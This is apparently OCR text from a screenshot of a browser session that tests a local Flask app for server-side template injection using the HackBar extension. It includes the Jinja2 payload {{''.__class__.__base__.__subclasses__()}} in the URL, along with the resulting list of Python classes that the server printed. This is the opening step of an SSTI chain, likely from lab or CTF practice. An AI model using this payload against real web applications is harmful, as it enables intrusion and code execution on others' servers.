 GitHub - Pav-ksd-pl
123.56.128.148:5051
127.0.0.1:5000/?name={{%27
view-source:127.0.0.1:5000
23:16
:5000/?name={{%27%27.__class__.__base__.__subclasses__()}}
20
更新
Hello [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class
'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class
'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>,
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()}}
Use POST method
MODIFY HEADER
英
20:34
2023-07-26